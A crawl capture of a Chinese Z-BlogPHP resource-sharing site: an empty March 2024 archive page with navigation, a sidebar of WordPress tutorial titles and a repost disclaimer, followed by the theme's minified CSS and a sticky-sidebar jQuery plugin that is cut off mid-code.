

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ldjg88.com/date-2024-3.html
body_size: 3302
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta name="generator" content="Z-BlogPHP 1.7.3">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>2024年3月 - 资源网_免费分享网络优质资源,力争打造全网资源最丰富的网站。</title>
<meta name="description" content="2024年3月 - 资源网_免费分享网络优质资源,力争打造全网资源最丰富的网站。" />
<link href="https://cdn.bootcdn.net/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<link href="https://cdn.bootcdn.net/ajax/libs/Swiper/4.0.7/css/swiper.min.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="http://www.ldjg88.com/zb_users/theme/yd0825/style/css/normalize.css" />
<link rel="stylesheet" type="text/css" href="http://www.ldjg88.com/zb_users/theme/yd0825/style/style.min.css?v=1.0.2" />
<script src="http://www.ldjg88.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.ldjg88.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.ldjg88.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel="shortcut icon" href="http://www.ldjg88.com/zb_users/upload/2025/02/202502241740396625249178.ico" type="image/x-icon">
<base target=" _blank"></head><body>

<div id="header">
    <div class="header container">
        <div class="logo">
            <a href="http://www.ldjg88.com/" title="资源网_免费分享网络优质资源,力争打造全网资源最丰富的网站。"><img src="http://www.ldjg88.com/zb_users/theme/yd0825/style/images/logo.png" alt="资源网_免费分享网络优质资源,力争打造全网资源最丰富的网站。"></a>
        </div>
        <div class="nav"  id="monavber" data-type="date" data-infoid="">
            <ul class="navbar">
                                                <li class="navbar-item"><a href="http://www.ldjg88.com/" title="">首页</a></li><li class="navbar-item"><a href="/jcq.html" title="教程区">教程区</a><ul><li class="navbar-item"><a href="/phpjc.html" title="php教程">php教程</a></li><li class="navbar-item"><a href="/java.html" title="java">java</a></li><li class="navbar-item"><a href="/WordPress.html" title="WordPress">WordPress</a></li><li class="navbar-item"><a href="/python.html" title="python">python</a></li><li class="navbar-item"><a href="/bgjc.html" title="办公教程">办公教程</a></li><li class="navbar-item"><a href="/dnjc.html" title="电脑教程">电脑教程</a></li><li class="navbar-item"><a href="/PS.html" title="PS">PS</a></li></ul></li><li class="navbar-item"><a href="/hdq.html" title="活动区">活动区</a></li><li class="navbar-item"><a href="/ymq.html" title="源码区">源码区</a></li><li class="navbar-item"><a href="/zqlb.html" title="杂七乱八">杂七乱八</a><ul><li class="navbar-item"><a href="/zx.html" title="资讯">资讯</a></li><li class="navbar-item"><a href="/mhgx.html" title="漫画搞笑">漫画搞笑</a></li></ul></li><li class="navbar-item"><a href="/wzq.html" title="网赚区">网赚区</a></li><li class="navbar-item"><a href="/yxgl.html" title="游戏攻略">游戏攻略</a><ul><li class="navbar-item"><a href="/wzry.html" title="王者荣耀">王者荣耀</a></li><li class="navbar-item"><a href="/hpjy.html" title="和平精英">和平精英</a></li><li class="navbar-item"><a href="/yxlm.html" title="英雄联盟">英雄联盟</a></li><li class="navbar-item"><a href="/mssj.html" title="魔兽世界">魔兽世界</a></li></ul></li><li class="navbar-item"><a href="/rjgj.html" title="软件工具">软件工具</a><ul><li class="navbar-item"><a href="/dnrj.html" title="电脑软件">电脑软件</a></li><li class="navbar-item"><a href="/sjrj.html" title="手机软件">手机软件</a></li></ul></li>                            </ul>
        </div>
                <div class="search">
        <form name="search" method="get" action="http://www.ldjg88.com/search.php?act=search">
            <input type="text" name="q" placeholder="输入关键词"/>
            <button type="submit" class="submit" value="搜索"><i class="fa fa-search"></i></button>
        </form>
        </div>
        <div class="mnav"><i class="fa fa-bars"></i></div>
        <div class="msearch"><i class="fa fa-search"></i></div>
    </div>
</div>
<div id="main">
    <div class="main container">
        <div class="content">
            <div class="cbox">
                <div class="title">
                    <h2>2024年3月</h2>
                </div>
                <div class="clist">
                    <ul>
                                            </ul>
                    





                </div>
            </div>

        </div>
        
<div class="sidebar">
	    	

<div class="widget widget-box widget_previous">
	<h4 class="widget-box-title">最近发表</h4>	<ul class="widget-links list-unstyled"><li><a title="如何添加WordPress社交媒体图标？链接怎么设？(社交,图标,添加,链接,媒体.....)" href="http://www.ldjg88.com/post/39832.html">如何添加WordPress社交媒体图标？链接怎么设？(社交,图标,添加,链接,媒体.....)</a></li>
<li><a title="如何启用WordPress调试模式？调试工具有哪些？(启用,调试,模式,调试工具,有哪些.....)" href="http://www.ldjg88.com/post/39831.html">如何启用WordPress调试模式？调试工具有哪些？(启用,调试,模式,调试工具,有哪些.....)</a></li>
<li><a title="WordPress登录页面是什么？如何自定义登录？(登录,自定义,页面,WordPress.....)" href="http://www.ldjg88.com/post/39819.html">WordPress登录页面是什么？如何自定义登录？(登录,自定义,页面,WordPress.....)</a></li>
<li><a title="如何设置WordPress SSL证书？HTTPS怎么启用？(启用,如何设置,证书,SSL,WordPress.....)" href="http://www.ldjg88.com/post/39830.html">如何设置WordPress SSL证书？HTTPS怎么启用？(启用,如何设置,证书,SSL,WordPress.....)</a></li>
<li><a title="WordPress头部是什么？怎样修改header部分？(头部,修改,WordPress,header.....)" href="http://www.ldjg88.com/post/39829.html">WordPress头部是什么？怎样修改header部分？(头部,修改,WordPress,header.....)</a></li>
<li><a title="如何设置WordPress重定向？301跳转怎么实现？(跳转,如何设置,重定向,WordPress.....)" href="http://www.ldjg88.com/post/39828.html">如何设置WordPress重定向？301跳转怎么实现？(跳转,如何设置,重定向,WordPress.....)</a></li>
<li><a title="WordPress图片画廊是什么？怎样创建画廊？(画廊,创建,图片,WordPress.....)" href="http://www.ldjg88.com/post/39827.html">WordPress图片画廊是什么？怎样创建画廊？(画廊,创建,图片,WordPress.....)</a></li>
<li><a title="WordPress侧边栏小工具是什么？如何添加？(侧边,小工具,添加,WordPress.....)" href="http://www.ldjg88.com/post/39826.html">WordPress侧边栏小工具是什么？如何添加？(侧边,小工具,添加,WordPress.....)</a></li>
<li><a title="什么是WordPress Ping？如何控制文章通知？(控制,通知,文章,WordPress,Ping.....)" href="http://www.ldjg88.com/post/39825.html">什么是WordPress Ping？如何控制文章通知？(控制,通知,文章,WordPress,Ping.....)</a></li>
<li><a title="WordPress分类法是什么？自定义分类怎么设？(分类法,自定义,分类,WordPress.....)" href="http://www.ldjg88.com/post/39824.html">WordPress分类法是什么？自定义分类怎么设？(分类法,自定义,分类,WordPress.....)</a></li>
</ul>
</div>


<div class="widget widget-box widget_catalog">
	<h4 class="widget-box-title">网站分类</h4>	<ul class="widget-links list-unstyled"><li id="navbar-category-1"><a href="http://www.ldjg88.com/jcq.html">教程区</a></li><li id="navbar-category-12"><a href="http://www.ldjg88.com/phpjc.html">php教程</a></li><li id="navbar-category-13"><a href="http://www.ldjg88.com/bgjc.html">办公教程</a></li><li id="navbar-category-14"><a href="http://www.ldjg88.com/WordPress.html">WordPress</a></li><li id="navbar-category-15"><a href="http://www.ldjg88.com/PS.html">PS</a></li><li id="navbar-category-16"><a href="http://www.ldjg88.com/dnjc.html">电脑教程</a></li><li id="navbar-category-17"><a href="http://www.ldjg88.com/python.html">python</a></li><li id="navbar-category-18"><a href="http://www.ldjg88.com/java.html">java</a></li><li id="navbar-category-2"><a href="http://www.ldjg88.com/hdq.html">活动区</a></li><li id="navbar-category-3"><a href="http://www.ldjg88.com/ymq.html">源码区</a></li><li id="navbar-category-4"><a href="http://www.ldjg88.com/zqlb.html">杂七乱八</a></li><li id="navbar-category-8"><a href="http://www.ldjg88.com/mhgx.html">漫画搞笑</a></li><li id="navbar-category-9"><a href="http://www.ldjg88.com/zx.html">资讯</a></li><li id="navbar-category-5"><a href="http://www.ldjg88.com/wzq.html">网赚区</a></li><li id="navbar-category-6"><a href="http://www.ldjg88.com/yxgl.html">游戏攻略</a></li><li id="navbar-category-19"><a href="http://www.ldjg88.com/wzry.html">王者荣耀</a></li><li id="navbar-category-20"><a href="http://www.ldjg88.com/mssj.html">魔兽世界</a></li><li id="navbar-category-21"><a href="http://www.ldjg88.com/hpjy.html">和平精英</a></li><li id="navbar-category-22"><a href="http://www.ldjg88.com/yxlm.html">英雄联盟</a></li><li id="navbar-category-7"><a href="http://www.ldjg88.com/rjgj.html">软件工具</a></li><li id="navbar-category-10"><a href="http://www.ldjg88.com/sjrj.html">手机软件</a></li><li id="navbar-category-11"><a href="http://www.ldjg88.com/dnrj.html">电脑软件</a></li></ul>
</div>


<div class="widget widget-box widget_archives">
	<h4 class="widget-box-title">文章归档</h4>	<ul class="widget-links list-unstyled"><li><a title="2025年7月" href="http://www.ldjg88.com/date-2025-7.html">2025年7月 (7)</a></li>
<li><a title="2025年6月" href="http://www.ldjg88.com/date-2025-6.html">2025年6月 (356)</a></li>
<li><a title="2025年3月" href="http://www.ldjg88.com/date-2025-3.html">2025年3月 (879)</a></li>
<li><a title="2025年2月" href="http://www.ldjg88.com/date-2025-2.html">2025年2月 (37565)</a></li>
</ul>
</div>

    </div><!-- end #sidebar -->    </div>
</div>
<footer id="footer">
        <div class="footer container">
                        <div class="footer-text">本站内容来源于互联网搬运，仅限用于小范围内传播学习，<br>
请在下载后24小时内删除， 如果有侵权内容、<br>
不妥之处，请第一时间联系我们删除。敬请谅解!<br>
 E-mail：dpw1001@163.com<br>
<a href="https://beian.miit.gov.cn" target="_blank">陕ICP备2023000927号-8</a>             </div><div class="footer-copyright">Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173290" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a> Theme By <a href="https://www.ylefu.com/" target="_blank">老白编程</a></div>
        </div>
    </footer>

<script src="http://www.ldjg88.com/zb_users/theme/yd0825/script/common.js?v=1.0.2" type="text/javascript"></script>
<script src="http://www.ldjg88.com/zb_users/theme/yd0825/script/ResizeSensor.min.js" type="text/javascript"></script>
<script src="http://www.ldjg88.com/zb_users/theme/yd0825/script/theia-sticky-sidebar.min.js?v=1.0.2" type="text/javascript"></script>
<script>jQuery(document).ready(function($) {jQuery('.sidebar').theiaStickySidebar({ additionalMarginTop: 10,});});</script>
    </body>
</html><!--46.87 ms , 7 queries , 2760kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.ldjg88.com/zb_users/theme/yd0825/style/style.min.css?v=1.0.2
body_size: 3986
content:
*{margin:0;padding:0;box-sizing:border-box}a{text-decoration:none;color:#333}a:hover{color:#2a8c70;text-decoration:underline}body{font-family:-apple-system,"Helvetica Neue",Helvetica,Arial,"PingFang SC","Hiragino Sans GB","WenQuanYi Micro Hei","Microsoft Yahei",sans-serif;font-size:14px;line-height:1.8;color:#333;background-color:#f6f6f6}.container{width:1140px;margin:0 auto}#header{background-color:#2a8c70;border-color:#2b7a5c;margin-bottom:20px}.header{height:50px;line-height:50px}.logo{float:left;height:100%}.logo img{max-height:80%;vertical-align:middle}.nav{float:left;margin-left:20px}.nav ul{list-style:none}.nav li{float:left;margin-right:1px;position:relative;white-space:nowrap;z-index:999}.nav li+#nvabar-item-index{display:none}.nav li a{display:block;padding:0 20px;color:#fff}.nav li.active a,.nav li:hover a{background-color:#2b7a5c}.nav ul ul{display:none;position:absolute;left:0;top:100%;line-height:38px;min-width:100%}.nav ul li:hover>ul{display:block}.nav ul ul li{float:none;display:block;width:100%}.nav ul ul li a:hover{background-color:#2b7a5c;color:#fff}.nav ul ul ul{position:absolute;left:100%;top:0}.login{float:right;margin-left:20px}.login a{color:#fff}.search{float:right;margin-top:10px}.search form{width:240px;height:30px;line-height:30px;border-radius:5px;overflow:hidden;color:#ddd}.search form input{float:left;width:75%;height:30px;line-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ccc;border-right:0;padding-left:5%}.search form button{float:left;width:25%;height:30px;line-height:28px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #ccc;border-left:0;color:#cbcbcb}#main{overflow:hidden}.content{float:left;width:880px;background-color:#fff;padding:20px;box-sizing:border-box;overflow:hidden}.content .cbox{margin-bottom:15px;overflow:hidden}.content .cbox1{padding-bottom:10px}.slider{width:425px;height:240px;overflow:hidden;float:left}.swiper-container{height:100%;margin-left:auto;margin-right:auto;overflow:hidden}.swiper-slide{text-align:center;font-size:18px;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.swiper-slide img{width:425px}.swiper-pagination-bullet{width:10px;height:10px;border-radius:50%;border:2px solid #fff;background-color:transparent;opacity:1}.swiper-pagination-bullet-active{background-color:#fff}.swiper-button-next,.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:none}.swiper-button-next,.swiper-button-prev{text-align:center}.swiper-button-next i,.swiper-button-prev i{font-size:48px;color:#999}.hdp:hover .swiper-button-next i,.hdp:hover .swiper-button-prev i{color:#555}.hdp .swiper-button-next:hover i,.hdp .swiper-button-prev:hover i{color:#05c87a}.sliderright{margin-left:445px}.sliderright ul{list-style:none}.sliderright li{line-height:24px;height:24px;white-space:white-space;text-overflow:ellipsis;overflow:hidden;margin-bottom:6px}.hbox{float:left;width:50%;min-height:420px;border-top:1px solid #eee;padding:15px 10px 0;box-sizing:border-box;overflow:hidden}.hbox h3{line-height:38px;margin-bottom:10px}.hbox h3 a{display:inline-block;float:right;color:#2a8c70;font-size:13px}.hbox ul{list-style:none}.hbox li{line-height:24px;margin-bottom:5px}.hbox li a{max-width:80%;height:24px;float:left;display:block;white-space:white-space;text-overflow:ellipsis;overflow:hidden}.hbox li small{display:inline-block;color:#777;font-size:14px;text-align:middle;margin-left:10px}.sidebar{width:240px;float:right}.cbox .title{padding-bottom:10px;border-bottom:1px solid #eee}.clist ul{list-style:none}.clist li{border-bottom:1px solid #eee;padding:15px 0;overflow:hidden}.clist li .img{float:left;width:210px;height:120px;position:relative;overflow:hidden;margin-right:20px}.clist li .img img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%;object-fit:cover}.clist li h3{color:#333;margin-bottom:5px}.clist li p{color:#777;line-height:1.6;overflow:hidden;height:48px}.clist li .info{color:#999}.clist li .info span{margin-right:10px}.pagebar{width:auto;text-align:center;margin:20px auto;overflow:hidden}.pagebar a,.pagebar span{float:left;margin:0 0 0 -1px;border:1px solid #ddd;padding:5px 15px}.pagebar a:first-child{margin-left:0}.pagebar span{background-color:#009a61;color:#fff;border:1px solid #009a61}.pagebar a{background-color:#fff;color:#009a61}.article .title h1{font-size:24px;margin:10px 0 5px}.article .info{color:#999;margin-bottom:15px}.article .info span{display:inline-block;margin-right:10px}.article-content{line-height:1.8;font-size:14px;word-wrap:break-word;overflow:hidden;margin-bottom:15px}.article-content img{max-width:98%;height:auto}.article-content h2,.article-content h3,.article-content h4,.article-content h5{padding:8px 0;margin-bottom:18px;color:#333;border-bottom:1px solid #eaeaea}.article-content h2{font-size:18px;margin:18px 0}.article-content h3{font-size:16px}.article-content h4{font-size:15px}.article-content h5{font-size:14px}.article-content ol,.article-content ul{margin:0 0 18px 50px}.article-content ul{list-style:disc}.article-content ol{list-style:decimal}.article-content li{margin-bottom:6px}.article-content p{margin:10px 0;color:#333;line-height:1.8;word-wrap:break-word}.article-content pre{word-wrap:break-word}.article-content table{border-top:1px solid #ddd;border-left:1px solid #ddd;width:100%;margin-bottom:18px}.article-content table th{background-color:#f9f9f9;text-align:center}.article-content table td,.article-content table th{border-bottom:1px solid #ddd;border-right:1px solid #ddd;padding:5px 10px}.article-content .alignnone{margin:0 auto}.article-content .alignleft{float:left;text-align:left;margin-right:10px}.article-content .aligncenter{margin:0 auto;text-align:center;display:block}.article-content .alignright{float:right;text-align:right;margin-left:10px}.article-content a{color:#0047ff}.article-content a:hover{color:#ff5e52;text-decoration:underline}.article-content pre,.comment pre{font-size:12px;background:#ededed}.article-content blockquote{margin:20px 0;padding:15px 20px 1px;background-color:#fafafa}.article-content blockquote p{margin:0 0 10px;padding:0}.article-content embed,.article-content iframe,.article-content video{width:510px;height:498px}.tags{padding:5px 0;margin-bottom:15px;overflow:hidden}.tags a{display:inline-block;margin:0 5px;background-color:#e7f2ed;color:#017e66;padding:0 8px}.PrevNext{list-style:none;border-top:1px solid #eee;padding:10px 0}.PrevNext li{margin-bottom:5px}.related{border-top:1px solid #eee;padding:10px 0;overflow:hidden}.related li:last-child{border-bottom:0}.widget{overflow:hidden;background-color:#fff;margin-bottom:15px;padding:10px 15px;box-sizing:border-box}.widget h4{margin-bottom:10px}.widget ul{overflow:hidden;list-style:none}#tbCalendar{width:100%;text-align:center}.widget_calendar caption{line-height:20px;text-align:center;overflow:hidden}.widget_calendar td{padding:5px 0}.widget_calendar td a{display:block;margin:5px;padding:5px 0;background-color:#2a8c70;color:#fff}.widget_previous li{white-space:white-space;text-overflow:ellipsis;overflow:hidden;line-height:24px;height:24px;margin-bottom:5px}.widget_tags ul{overflow:hidden}.widget_tags li{float:left}.widget_tags li a{color:#017e66;float:left;padding:0 6px;margin:0 10px 10px 0;display:block;background-color:#e7f2ed}.widget_tags li a span{display:none}.widget_tags li a:hover{color:#fff;background-color:#017e66}.widget_comments li{height:auto;line-height:23px;padding:5px 0;border-bottom:1px dashed #eee}.widget_comments li:last-child{border-bottom:none}.widget_comments li::before{content:"";width:4px;height:4px;border-radius:50%;background-color:#888;position:absolute;margin-top:14px}.widget_comments li a{padding-left:12px}.widget_comments li .img{float:left;width:40px;height:40px;margin-top:3px;border-radius:3px;overflow:hidden}.widget_comments li .img img{width:100%;height:auto}.widget_comments li .info{margin-left:50px}.widget_comments li .info span{color:#888}.widget_comments li .info p{max-height:46px;overflow:hidden}.widget_archives li,.widget_authors li,.widget_catalog li,.widget_link li{float:left;width:50%}.widget_catalog li ul{display:none}.widget_misc li::before,.widget_statistics li::before{content:"";display:none}.widget_misc li{height:auto;line-height:normal;margin-bottom:5px}.widget_misc li a{padding-left:0}.widget_searchpanel form{width:100%;border:1px solid #2a8c70;height:36px;line-height:36px}.widget_searchpanel input{float:left;width:75%;border:none;height:100%;padding-left:5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_searchpanel input+input{float:right;width:25%;border:none;background-color:#2a8c70;text-align:center;color:#fff;padding-left:0}.widget_user .userimg{text-align:center;padding-top:20px}.widget_user .userimg img{width:78px;height:78px;border-radius:50%;border:2px solid #34a271}.widget_user .userimg p{font-size:16px;line-height:28px}.widget_user .userimg span{display:block;color:#999}.widget_user .usernum{margin:20px 0;overflow:hidden}.widget_user .usernum span{float:left;display:inline-block;width:50%;text-align:center;font-weight:700;font-size:14px}.widget_user .usernum span i{display:block;color:#999;font-size:12px;font-weight:400;font-style:normal}.widget_user .line{width:100%;height:1px;border-bottom:1px solid #ebedf1;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.04);box-shadow:0 1px 1px 0 rgba(0,0,0,.04)}.widget_user .userpost{padding:8px 10px}.widget_user .userpost h5{font-size:15px;line-height:36px;color:#888;font-weight:400;border-bottom:1px solid #ebedf1}.widget_user .userpost ul{list-style:none}.widget_user .userpost li{display:block;border-bottom:1px solid #ebedf1;position:relative;line-height:22px;padding-top:10px;padding-bottom:10px;padding-left:14px}.widget_user .userpost li::before{content:"";width:6px;height:6px;border-radius:50%;background-color:#34a271;position:absolute;left:0;top:19px}.widget_user .userpost li h3{font-weight:400;font-size:14px}.widget_user .userpost li h3 a{text-decoration:none}.widget_user .userpost li span{float:right;display:block;color:#999;font-size:12px}.widget_user .umore{margin:20px auto 28px;text-align:center}.widget_user .umore a{padding:6px 24px;color:#34a271;border-radius:15px;border:1px solid #34a271;text-decoration:none}.widget_user .umore a:hover{background-color:#34a271;color:#fff}#divComments li,divPrevious li{width:200px;white-space:nowrap;word-break:keep-all;overflow:hidden;text-overflow:ellipsis}.commentbox{background-color:#fff;font-size:14px;border-top:1px solid #eee;padding:10px 0}.comtitle{overflow:hidden;border-bottom:1px dotted #eaeaea;padding-bottom:10px}.comname{font-size:16px;color:#333;font-weight:700}.commentbox ul.msg{list-style:none;margin:10px 0 20px;text-align:left;table-layout:fixed;word-wrap:break-word;border-bottom:1px dotted #eaeaea}.commentbox li.msgname{padding:0 0 .8em;margin:0;overflow:hidden}.commentbox li.msgname img{margin-right:10px}.commentbox li.msgname small{display:inline-block;color:#888}.commentbox li.msgname .msgcontent{padding-left:60px;padding-top:10px;line-height:1.5}.commentbox li.msgurl{text-align:right;padding:2px 10px;margin:0}.commentbox li.msggravatar{display:block;float:left;margin-right:5px}.commentbox li.msgarticle{list-style-position:outside;padding:0 0 0 55px;margin:0;line-height:160%;background:#fff}.commentbox li.msgtime{padding:5px 0 0;font-weight:400}.commentbox img.avatar{width:40px;height:40px;float:left;padding:0 4px 4px 0;border:0 solid #eaeaea}.commentbox ul.msg ul.msg{padding:10px 0 0;margin:0;border-bottom:none}.commentbox ul.msg ul.msg li.msgarticle{padding-bottom:0}#divCommentPost{width:98%;margin:0;padding:10px;font-size:14px}#divCommentPost p{margin-top:10px}#divCommentPost label{margin-top:5px}#divCommentPost p.posttop{color:#017e66}#divCommentPost img{margin-bottom:-.5em}#cancel-reply{float:right;margin-right:2em}.commentbox div.reply-frm{background:#f0f0f0;box-shadow:0 0 15px #333;margin:1em 1%!important;padding:.3em .8em!important;min-width:330px}.commentbox input.text{border:1px solid #e7f2ed;line-height:20px;height:24px;padding:2px 5px}#txaArticle{padding:.5em;width:98%;height:150px;border:1px solid #e7f2ed}.commentbox input.button{color:#fff;width:100px;height:32px;background:#017e66;border:1px solid #017e66;cursor:pointer}.footer{padding:10px}.footer .flink{list-style:none;border-bottom:1px solid #eee;padding:10px;background-color:#fff}.footer .flink li{display:inline-block;margin-right:8px}.footer-copyright,.footer-text{text-align:center;margin:8px 0}.mnav,.msearch{display:none}@media screen and (max-width:980px){#header{margin-bottom:10px}.container{width:100%;padding:0 2%}.header{position:relative;z-index:999;height:40px;line-height:40px}.mnav,.msearch{display:block;position:absolute;top:0}.mnav i,.msearch i{padding:2px 5px;display:inline-block;color:#fff}.mnav{left:2%}.msearch{right:2%}.logo{text-align:center;width:100%}.nav{display:none;position:absolute;top:40px;left:0;right:0;background-color:#2a8c70;margin-left:0}.nav li{float:none}.nav li a{color:#fff}.nav ul ul{display:block;padding-left:2%;position:static}.search{display:none;float:none;position:absolute;top:40px;left:0;right:0;background-color:#2a8c70;margin-top:0;padding:15px 0}.search form{margin:0 auto}.login{display:none}.content{width:100%;padding:10px}.slider{width:100%;height:180px;float:none;margin-bottom:15px}.swiper-slide img{width:100%}.sliderright{margin-left:0}.content .cbox{margin-bottom:0}.hbox{width:100%;min-height:auto;height:auto;padding:10px 0}.hbox li a{width:80%}.hbox li small{margin-left:0;float:right}.sidebar{display:none}.footer{margin-top:15px}.clist li .img{display:none}}

--- FILE ---
content_type: application/javascript
request_url: http://www.ldjg88.com/zb_users/theme/yd0825/script/theia-sticky-sidebar.min.js?v=1.0.2
body_size: 4520
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var 